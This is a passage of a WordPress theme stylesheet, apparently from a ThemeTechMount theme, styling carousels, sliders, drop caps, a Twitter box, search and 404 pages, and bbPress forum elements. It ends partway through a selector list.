.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-prev{
	top: 26px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right{
	overflow: hidden;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-prev{
	right: 39px;
	left: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-next{
	right: -3px;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-prev{
	left: -3px;
	right: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-next{
	left: 35px;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left, 
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right, 
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center{
	overflow: hidden;
}
.themetechmount-boxes-team.themetechmount-boxes-view-carousel .slick-slider {
	margin-left:-10px;
	margin-right:-10px;
}
/*** Blog Top image bottom contain ***/

.themetechmount-boxes-team.themetechmount-boxes-view-carousel.themetechmount-boxes-textalign-center {
	overflow: inherit;
}
/*** Slick dot desing ***/
.slick-dots li {
	width: 10px;
	height: 5px;
	margin:0 6px;
}
.slick-dots li button{
	display: inline-block;
	width: 11px;
	height: 11px;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	margin: 0 13px 0px 0;
	position: relative;
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	background-color: #e2e9f1;
	line-height: 0;
	padding: 0;
	border-radius: 50%;
}
.slick-dots li button:before {
	content: "";
	position: absolute;
	background: transparent;
	top: -3px;
	width: 16px;
	height: 17px; 
	border-radius: 50%;
	left: -3px;
	opacity:1;
}
.slick-dots li.slick-active button:before {
	border: 1px solid #e2e9f1;
}

/*** Slick dot color ***/
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next{
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	opacity: 1;
	z-index:9;
}
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev {
	left: -60px;
	right: auto;
}
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next {
	right: -60px;
	left: auto;
}
.themetechmount-boxes-row-wrapper .slick-prev:before, 
.themetechmount-boxes-row-wrapper .slick-next:before {
	color: #8d8d8d;
	font-weight: 400;
}

.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-next:before {
	color: #ffffff;
}
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow,
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-arrow,
.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-arrow {
	border-color: transparent;
    background-color: rgba(255, 255, 255, 0.07);
}
/*** Flex slider dot desing ***/
.flex-control-paging li a{
	-o-box-shadow: none;
	box-shadow: none;
	background: none;
	border: 2px solid #fff;
}
.flex-control-paging li a:hover{
	background: none;
}
.flex-control-paging li a.flex-active{
	background-color: #fff;
}

/*** Flex slider Arrow desing ***/
.flex-direction-nav a:before,
.flex-direction-nav a.flex-next:before {
	font-family: "tm-labpeak-icons";
}
.flex-direction-nav a:before{
	content: '\e808';
}
.flex-direction-nav a.flex-next:before {
	content: '\e809';
}
/*** 

====================================================================
   flexslider
====================================================================

 ***/
.tm-flexslider ul li{
	display: none;
	float: left;
}
.tm-flexslider ul li:first-child{
	display: block;
}
.tm-flexslider .flex-control-nav {
	bottom: 5px;
	z-index: 1;
}
.tm-flexslider .flex-control-paging li a{
	border: 1px solid #fff;
	background: none;
	-o-box-shadow: none;
	box-shadow: none;
	font-size: 0;
}
.tm-flexslider .flex-control-paging li a.flex-active{
	background-color: #fff;
}
.flex-control-nav li {
	margin: 0 3px;
}
/*** 

====================================================================
	Drop Cap Design
====================================================================

 ***/
.tm-dropcap{
	float: left;
	text-align: center;
	overflow: hidden;
	font-weight: normal;
	 width: 51px;
	 height: 51px;
	 line-height: 52px;
	 font-size: 34px;
	 margin: 7px 8px -5px 0;
}
.tm-dcap-style-rounded{
	border-radius: 5px;
}
.tm-dcap-style-round{
	border-radius: 50%;
}
.tm-dropcap.tm-bgcolor-dark,
.tm-dropcap.tm-bgcolor-skincolor{
	color: #fff;	
}
.tm-dropcap.tm-bgcolor-dark{
	background-color: #202020;
}
.tm-dropcap.tm-bgcolor-grey{
	background-color: #E2E2E2;
}
.tm-dropcap.tm-bgcolor-grey,
.tm-dcap-txt-color-dark{
	color: #313131;
}
.tm-dcap-style-square,
.tm-dcap-style-round,
.tm-dcap-style-rounded{
	position: relative;
	top: 4px;
	float: left;
	margin-right: 10px;
	padding: 0;
	line-height: 50px;	
	text-transform: uppercase;
}
.tm-dcap-style-rounded{
	border-radius: 5px;
	background-color: #c93756;
	font-size:45px;   
}
.tm-dcap-style-round{
	border-radius: 50%;
	background-color: #1f4788;
	font-size: 45px;
}
.tm-dcap-style-square {
	color:#a0ce4e;
	font-size: 60px;
}
.tm-dropcap.tm-bgcolor-skincolor{
	color: #fff;    
	background-color: #fc6042;
	font-size: 45px;

}
 /*** 

====================================================================
	Tweeter Section
====================================================================

 ***/
.themetechmount-twitterbox-inner {
	text-align: center;
}
.themetechmount-twitterbox-inner .tweet-text{
	font-size: 18px;
	line-height: 28px;
}
.themetechmount-twitterbox-inner .tweet-details{
	font-size: 15px;
	font-style: italic;
}
.themetechmount-twitterbox-inner h3 a.twitter-link{
	z-index: 10;
	position: relative;
}
.themetechmount-twitterbox-inner i {
	display: inline-block;
	width: 55px;
	height: 55px;
	font-size: 24px;
	color: #ffffff;
	text-align: center;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	line-height: 55px;
	margin-bottom: 10px;
}
.tm-col-bgcolor-skincolor .themetechmount-twitterbox-inner i,
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i {
	background-color:#202020;
}
.themetechmount-twitterbox-wrapper .themetechmount-boxes-row-wrapper{
	margin-top: 20px;
}
.themetechmount-twitterbox-inner .tweet-text a,
.widget .latest-tweets ul li .tweet-text a,
.widget .latest-tweets ul li .tweet-details a {
	font-style:italic;
}
.widget .latest-tweets ul li .tweet-text a,
.themetechmount-twitterbox-inner .tweet-text a {
	font-size: 15px;
}
.widget .latest-tweets ul li p.tweet-text {
	margin-bottom: 0px;
	line-height: 24px;
}
.widget .latest-tweets ul li .tweet-details a {
	font-size: 12px;
	color: #acacac;
}
.themetechmount-twitterbox-inner-list .themetechmount_tweet_item.themetechmount_tweetitem{
	line-height: 30px;
	font-size: 19px;
}
.themetechmount-carousel-col-one .themetechmount_tweet_item.themetechmount_tweetitem {
	width: 60%;
	margin: 0 auto;
}
.themetechmount-twitterbox-inner .tweet-details{
	font-size: 15px;
	font-style: italic;
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text{
	color: rgba(255, 255, 255, 0.70);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a{
	color: rgba(255, 255, 255, 1);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a{
	color: rgba(255, 255, 255, 0.4);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i, 
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner i{
	border-color: #fff;
	color: #fff;
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a:hover,
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a:hover{
	color: rgba(255, 255, 255, 0.60);
}

/*** 

====================================================================
	Google map Section
====================================================================

 ***/
 
.wpb_gmaps_widget .wpb_wrapper {
	background-color: transparent;
	padding: 0px;
}

/*** 

====================================================================
	Category filter Section
====================================================================

 ***/   
.themetechmount-boxes-textalign-left .tm-sortable-wrapper{
	text-align: left;
}  
.themetechmount-boxes-textalign-right .tm-sortable-wrapper{
	text-align: right;
} 
.tm-sortable-list ul{
	margin: 0;
	padding: 0;
	margin-bottom: 25px;
	margin-top: 20px;
}
.tm-sortable-list .tm-sortable-link {
	display: inline-block;
	margin-right:0px;
}
.tm-sortable-list .tm-sortable-link a {
	display: block;
	cursor: pointer;
	padding: 12px 25px;
	margin-bottom: 5px;
	line-height: 22px;
	width: auto;
	position: relative;
	z-index: 3;
	color: #8a91ac;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #f6faff;
	font-size: 15px;
	font-weight: 500;
	border-radius: 0x;
	border-right:2px solid #eef3f8;
}
.tm-sortable-list .tm-sortable-link:first-child a {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.tm-sortable-list .tm-sortable-link:last-child a {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	border-right:0px;
}
.tm-row .tm-sortable-list .tm-sortable-link a:hover,
.tm-row .tm-sortable-list .tm-sortable-link a.selected{	 
	 color: #fff;
	 border-color: transparent;
}
.themetechmount-boxes-textalign-center .tm-sortable-wrapper {
	text-align: center;
}
.tm-bgcolor-skincolor .tm-sortable-list .tm-sortable-link a,
.tm-bgcolor-darkgrey .tm-sortable-list .tm-sortable-link a,
.tm-white-sort-bt .tm-sortable-list .tm-sortable-link a {
	border: 1px solid rgba(255, 255, 255, 0.75);
	color: rgba(255, 255, 255, 0.75);
}

.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.themetechmount-box-heading-wrapper:not(.themetechmount-boxes-row-wrapper) {
	flex-basis: 0%;
	flex-grow: 1;
	flex: 0 0 35.33%;
	max-width: 35.33%;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
	flex-basis: 0%;
	flex-grow: 1;
	flex: 0 0 64.33%;
	max-width: 64.33%;
}
.themetechmount-boxes-sortable-yes.themetechmount-boxes-textalign-left .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
	text-align: right;	
}	
.themetechmount-boxes.themetechmount-boxes-sortable-yes .themetechmount-boxes-inner>div.themetechmount-boxes-row-wrapper {
	display: block;
	margin-top: 16px;
}
.themetechmount-boxes-sortable-yes.tm-cta3-rev-heading .tm-sortable-list ul {
	margin-top: 27px;
}
.themetechmount-boxes-sortable-yes:not(.tm-cta3-rev-heading) .tm-sortable-list ul {
	margin-top: 8px;
}


/*** Colorbox frame reset ***/
#cboxTopRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight{
	background: none;
	background-color: #fff
}

/*** Singel page ***/

.summary .clear{
	display: none;
}
.posted_in{
	font-weight: 500;
}
.tm-font-weight-regular li .tm-list-li-content,
.posted_in a{
	font-weight: normal;
}

/*** Sidebar ***/
.sidebar .widget .tagcloud a{   
    display: inline-block;
    padding: 7px 25px;
    margin: 0 3px 10px;
    border: 1px solid #dde2e7;
    border-radius: 3px;
    font-size: 14px!important;
    background-color: #fff;
    font-weight: 500;
}
.sidebar .widget .tagcloud a:hover{
	color: #fff;
	border-color:transparent;
}

/***  comment-form-rating ***/
.comment-form-rating{
	padding-bottom: 10px;
}
#review_form .comment-form-rating .select2-container {
	display:none;
}

/*** 

====================================================================
	404 Page
====================================================================

 ***/ 
 
.error404 .site-main {
	padding-top: 0;
} 
section.error-404 {    
	padding: 150px 0px;
	text-align:center;
}
section.error-404 .tm-big-icon{
	font-size: 120px;	
}
section.error-404 .page-header{
	border-bottom: none;	
	margin-bottom: 0;
}
section.error-404 h1 {
	font-size: 70px;
	font-weight: 600;
	line-height: 100%;
}
section.error-404 .page-content p {
	font-size: 18px;
	margin-bottom: 30px;
} 
section.error-404 .search-form {
	position: relative;
	max-width: 390px;
	margin: 0 auto;
}
section.error-404 .search-form label {
	display: block;
}
section.error-404 .search-form .search-field {
	border-width: 2px;
	background-color: transparent;
	border-radius: 0em;
} 
section.error-404 .search-form .search-submit {
	position: absolute;
	top: 0px;
	right: 0px;
	box-shadow: none;
	border-bottom: none;
	text-indent: -999px;
	padding: 0;
	width: 46px;
	height: 46px;
	z-index: 1;
	border-radius: 0px 3px 3px 0px;
	background-image: url(../images/findicon.png);
	background-color: transparent;
	background-repeat: no-repeat;
	background-position: center;
	background-size: 16px 16px;
	opacity: 0.3;
}
.tm-sresults-no-content-w{
	padding-bottom: 80px;
	padding-top: 30px;
}
.tm-sresults-no-content-w h3{  
	font-size: 30px;
	line-height: 35px;  
}
.error404 .tm-titlebar-wrapper{
	display: none;
}
.error404 .site-main {
	background-color: transparent !important;
}
/*** 

====================================================================
	Search Result Page
====================================================================

 ***/

.tm-sresult-form-wrapper {
	padding: 22px 0px 0px;
	margin-bottom: 60px;
	color: #fff;
	border-radius: 5px;
}
.tm-search-pagelist .tm-result-page-content{
	 padding-left: 33px;
	 padding-bottom: 10px;
}
.tm-search-pagelist li > h4{
	margin-bottom: 7px;
}
.tm-search-results-title a.label-default{
	padding: 5px 10px;
	position: relative;
	top: -3px;
}

/*** Search Select Box ***/
.tm-search-select-box{
	width: 100%;
	position: relative;
	padding-right: 162px;
}

.tm-search-select-box .select2-container{
	width: 100% !important;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #fff; 
}
.tm-search-select-box .select2-container--default .select2-selection--single{
	border: 1px solid rgba(255, 255, 255, 0.51);
	height: 50px;
	border-radius: 0px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 50px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 50px;
	right: 5px;
}
.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__arrow b,
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow b{
	border-color: #fff transparent transparent transparent;
}
.tm-search-select-box .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color: transparent transparent #fff transparent; 
}
.tm-sresult-form-sbtbtn-wrapper input.tm-sresult-form-sbtbtn {
	color: #ffffff;
	border: 2px solid transparent;
	padding: 10px 27px;
	font-size: 15px;
}
.tm-sresult-form-sbtbtn-wrapper{
	position: absolute;
	top: 0px;
	right: 0px;
}
.tm-search-main-box{	
	padding: 22px 25px 30px 25px;
	background-color: rgba(0, 0, 0, 0.10);
	margin: 14px;
	margin-top: 0;
	margin-bottom: 0;
	position: relative;
}
.tm-search-main-box:before {
	position: absolute;
	right: 76px;
	top: -14px;    
	width: 47px;
	height: 47px;
	text-align: center;
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 14px solid rgba(32, 32, 32, 0.09);
	content: " ";
}
.tm-search-text strong{
	padding-bottom: 10px; 
	display: block;
	font-size: 18px;
	font-weight: 600;
}
.tm-search-results-title{
	font-weight: normal;
}
.tm-search-postlist li{
	list-style:none;
}
.tm-sresult-form-wrapper h2{
	margin-bottom: 0;
	font-size: 23px;
	font-weight: 500;
	margin-right: 10px;
	color: #fff;     
	display: table-cell;
	width: 23%;
	margin-top: 0;
	vertical-align: middle;
}
.tm-sresult-form-wrapper h2 i{
	display: none;
}
body.search .tm-sresult-form-wrapper .search-form .search-field{
	border: 0;
	border-radius: 0px;
	background-color: rgba(0, 0, 0, 0.10);
	font-size: 20px;
	padding: 0;
	margin: 0;
	color: rgba(255, 255, 255, 1);
	padding-left: 70px;
	text-align: left;
	width: 100%;
	height: 52px;
}
body.search .tm-sresult-form-wrapper .search-form .search-field::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field::-moz-placeholder { /* Firefox 19+ */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field:-ms-input-placeholder { /* IE 10+ */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field:-moz-placeholder { /* Firefox 18- */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form input.search-field:focus {
	background-color: rgba(32, 32, 32, 0.08);    
	color: #fff;
}
.tm-sresult-form-wrapper .search-form {
	width: 62%;
	display: table-cell;
	position: relative;
}
.tm-sresult-form-wrapper .search-form:after {
	position: absolute;
	content: '\e825';
	font-family: "tm-labpeak-icons";
	font-style: normal;
	font-weight: normal;
	speak: none;
	text-decoration: inherit;
	font-size: 19px;
	background-color: rgba(0, 0, 0, 0.12);
	height: 52px;
	display: block;
	width: 55px;
	top: 2px;
	text-align: center;
	padding-top: 15px;
	left: 0;
	border-radius: 0px;
}
.tm-sresult-form-wrapper .search-form label{
	margin-bottom: 0;
	display: block;
}
.search .tm-sresult-form-wrapper .search-form .search-submit{
	 display: none;
}
.tm-sresult-form-top{
	position: relative;
	display: table;
	width: 100%;   
	padding:7px 25px 26px 25px;
}
.tm-sresults-settings-wrapper{
	width: auto;
	display: table-cell;
	position: relative;
	padding-left: 15px;
}
.tm-sresults-settings-wrapper a{
	font-size: 17px;
	color: #fff;    
	text-align: center;
	display: block;
	background-color: rgba(0, 0, 0, 0.10);
	display: block;
	padding: 14px 12px;
	border-radius: 0;
	outline: none;
}
.tm-sresults-settings-wrapper a:hover,
.tm-sresults-settings-wrapper a.tm-sresult-btn-active{
	color: #fff;
}
.tm-search-eventlist .item .item-thumbnail:before{
	display: none;
}
.tm-search-list.tm-search-postlist{
	padding-left:0px;
}
.tm-sresults-first-row,
.tm-sresults-cta-wrapper{
	padding-bottom: 60px;
}
.tm-sresults-title-w h2{
	margin-bottom: 30px;
	font-size: 26px;
	line-height: 30px;
}
.tm-sresults-title-w h2 strong {
	font-weight: 700;
}
.search-results .tm-list.tm-list-style-icon li{
	position: relative;
	padding-bottom: 10px;
}
.search-results .tm-list.tm-list-style-icon .tm-list-li-content{
	padding-left: 23px;
}
.tm-sresults-title small a{
	font-weight: normal;
	margin-top: 0px;
	display: inline-block;
	padding: 2px 13px;
	display: inline-flex;
	position: absolute;
	font-size: 13px;
	line-height: 25px;
	height: 29px;
	border-radius: 3px;
	font-weight:600;
}
.search-results .themetechmount-box-team{
	margin-bottom: 30px;
}
.tm-sresults-title small a i{
	width: 8px;
	margin-left: -6px;
	padding-right: 18px;
	margin-top: -1.6px;
}
.search-results .themetechmount-box-portfolio .themetechmount-post-item{
	margin-bottom: 30px;
}
.search-results .page-header {
	border:none;
	margin: 0px 0 0px;
	padding-bottom: 0px;
}
.tm-results-page .tm-list.tm-list-style-icon,
.tm-results-post .tm-recent-post-list {
	margin-top: 0;	
}
.tm-sresults-first-row .tm-list.tm-list-style-icon,
.tm-sresults-first-row ul.tm-recent-post-list {
	margin-bottom: 0;
}
.tm-results-page>.row,
.tm-results-post>.row {
	padding-bottom: 37px;	
}
/*** 

====================================================================
	BBpress-forums
====================================================================

 ***/

#bbpress-forums .bbp-forum-info .bbp-forum-content, 
#bbpress-forums p.bbp-topic-meta{
	font-size: inherit;
}
.bbpress-main-wrapper{
	margin-top: 25px;
	margin-bottom: 25px;
}
#bbpress-forums #bbp-search-form {
	margin-bottom:0px;
}
#bbp_search_submit {
	height: 35px;
	margin: 0 0px 20px 0;
	line-height: 12px;
}
.bbp-forum-title {
	font-size: 23px;
	font-weight: 600;
}
#bbpress-forums li {
	font-size: 14px;
}	
div.bbp-breadcrumb, div.bbp-topic-tags {
	font-size: 13px;
	margin-top: 5px;
	margin-bottom: 15px;
}
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
	padding: 10px;
}
.wp-editor-container {
	border: 1px solid #dedede;
}
.wp-editor-container textarea.wp-editor-area {
	max-width:100%;
}
#subscription-toggle {
	float: right;
}
#bbpress-forums button, #bbpress-forums input[type="submit"], #sidebar button.button{
	-webkit-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-moz-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-ms-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-o-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
}
#bbpress-forums fieldset.bbp-form label {
	font-size: 13px;
}
#bbpress-forums ul li.bbp-header{
	border: 0;
}
#bbpress-forums a.bbp-topic-permalink{
	font-size:18px;
}
#bbpress-forums a.bbp-topic-permalink, #content #bbpress-forums .status-closed, #content #bbpress-forums .status-closed a{
	color: #202020;
}
#bbpress-forums ul li.bbp-header a{
	color: #fff;
}
#bbpress-forums ul li.bbp-header a:hover{
	text-decoration: underline;
}
#sidebar .bbp-login-form div.bbp-remember-me label{
	width: auto;
}
#sidebar .bbp-submit-wrapper button.button:hover{
	background: #fff;
	color: #2d2d2d;
}
#sidebar .bbp-login-form .bbp-submit-wrapper{
	float: left;
	width: 55%;
	text-align: left;
}
#sidebar .bbp-login-links{
	float: right;
	width: 45%;
	padding-top: 12px;
}
#bbpress-forums,
div.bbp-template-notice p { 
   font-size: 13px;
}
#sidebar .bbp_widget_login #user_login, 
#sidebar .bbp_widget_login #user_pass{
	width:90%;
}
.bbpress-main-wrapper #main{
	float:right;
}
.bbpress-main-wrapper #sidebar{
	float:left;
}
#bbpress-forums #bbp-search-form #bbp_search {
	display: inline-block;
	width: 201px;
	padding: 8px 8px;   
	float: left;
	height: 38px;
}
#bbp_search_submit {
	height: 38px;
	margin: 0 0px 20px 5px;
	line-height: 35px;
	display: inline-block;
	padding: 0 30px;
}
#bbpress-forums p.bbp-topic-meta img.avatar, 
#bbpress-forums ul.bbp-reply-revision-log img.avatar, 
#bbpress-forums ul.bbp-topic-revision-log img.avatar, 
#bbpress-forums div.bbp-template-notice img.avatar, 
#bbpress-forums .widget_display_topics img.avatar, 
#bbpress-forums .widget_display_replies img.avatar {
	float: none;
	margin-bottom: 0px;
	border: 1px solid #ddd;
	width: 19px;
}
#bbpress-forums li.bbp-header {
	background: #f7f7f7;
}
#bbpress-forums ul.bbp-lead-topic, 
#bbpress-forums ul.bbp-topics, 
#bbpress-forums ul.bbp-forums, 
#bbpress-forums ul.bbp-replies, 
#bbpress-forums ul.bbp-search-results {
	border: 1px solid #eaeaea;
}
#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid #e4e7e8;
	padding: 20px 15px;
}
#bbpress-forums ul li.bbp-header, #bbpress-forums button, .bbp-submit-wrapper .button, .widget .bbp-logged-in .button{
	color:#fff;
}
#bbpress-forums button, .bbp-submit-wrapper .button, .widget .bbp-logged-in .button{
	border: 1px solid transparent;
	display:inline-block;
}
#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
	padding: 15px;	
}
div.bbp-template-notice.info{
	border: 1px solid #eaeaea ;
	background-color: #f7f7f7;
	border-radius:0px;
}
.widget_display_stats dl:before, 
.widget_display_stats dl:after {
	display: table;
	line-height: 0;
	content: "";
}
.widget_display_stats dl:after {
	clear: both;
}
.widget_display_stats dl{
	margin:0px;
}
.widget_display_stats dl dt {
	float: left;
	width: 50%;
	overflow: hidden;
	clear: left;
	text-align: left;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-weight: normal !important;
	margin-bottom: 6px;
}
.widget_display_stats dl dd {
	margin-left: 60%;
	margin-bottom: 6px;
	text-align: right;
}

/*** Search widget ***/ 
.search-form .search-submit {
	display: block;
}
.widget #bbp-search-form{
	position:relative;
}
.widget .search-form label{
	display:block;
}
.widget #bbp-search-form input[type="text"]{
	width:100%;
	border:1px solid #eaeaea;
	height:43px;
	border-radius: 0px;
	padding-right:30px;
	background:#f5f6f8;
	box-shadow:none;	
}
.widget #bbp-search-form  #bbp_search_submit{
	position:absolute;
	top:0px;
	right:0px;
	background:none;
	box-shadow:none;
	border-bottom:none;
	text-indent:-999px;	
}
.widget #bbp-search-form:after{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 14px;	
}
.widget #bbp-search-form:after{
	content: "\f002";	
	position: absolute;
	top: 15px;
	right: 12px;
}
.widget .bbp-forum-title{
	font-size:14px;
}
.bbp-login-form fieldset {
	border: 1px solid #e9e9e9;
	margin: 0 2px;
	padding: 6px 15px;
	background-color: #f5f6f8;
	padding-bottom: 22px;
}
.bbp-submit-wrapper .button,
.widget .bbp-logged-in .button{
	margin:0px;
	margin-bottom:10px;
	padding: 10px 20px;
}
.bbp-login-form .bbp-login-links {
	margin-top: 8px;
}
.bbp-login-form .bbp-username input, 
.bbp-login-form .bbp-email input, 
.bbp-login-form .bbp-password input {
	padding: 10px 10px;
}
.bbp-login-form label {
	font-weight: normal;
}
.bbp-breadcrumb-sep {
	padding: 0 5px;
}



/* ==========================================================================
White Color Section
========================================================================== */

/*
* ====== Text White Color ======
*/

/*** Tweeter Section ***/
.tm-bgcolor-skincolor .tm-sc-twitterbox-followus-text small,
.tm-bgcolor-darkgrey .tm-sc-twitterbox-followus-text small,

.tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a,
.tm-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li a,

.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,

/*** Headign white color ***/
.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-bgcolor-darkgrey .tm-custom-heading,
.tm-bgcolor-skincolor .tm-custom-heading,

.tm-col-bgcolor-darkgrey .tm-custom-heading,
.tm-col-bgcolor-skincolor .tm-custom-heading,

.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_label,

/*** Testimonials Section ***/
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover,
.tm-bgcolor-skincolor .themetechmount-boxes-col-one.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name,
.tm-bgcolor-skincolor .themetechmount-boxes-col-one.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a,

/*** Tab content section ***/
.tm-bgcolor-darkgrey .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-bgcolor-darkgrey .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover,

.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-3d,

/*** Vcbutton section ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover, 
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor,

article.themetechmount-blogbox-format-link .tm-format-link-title a,
